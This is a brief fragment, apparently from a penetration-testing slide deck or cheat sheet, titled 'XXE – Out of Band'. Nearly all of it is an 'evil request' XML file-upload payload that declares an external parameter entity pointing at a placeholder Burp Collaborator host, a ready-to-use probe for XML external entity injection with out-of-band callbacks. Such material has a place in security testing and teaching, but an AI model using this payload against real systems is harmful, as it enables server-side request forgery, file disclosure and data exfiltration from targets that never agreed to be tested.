 XXE – Out of Band
XML file upload evil request (OOB to Collaborator)
<?xml version="1.0" ?>
<!DOCTYPE root [
<!ENTITY % ext SYSTEM "https://BURP/"> %ext;]>
<r></r>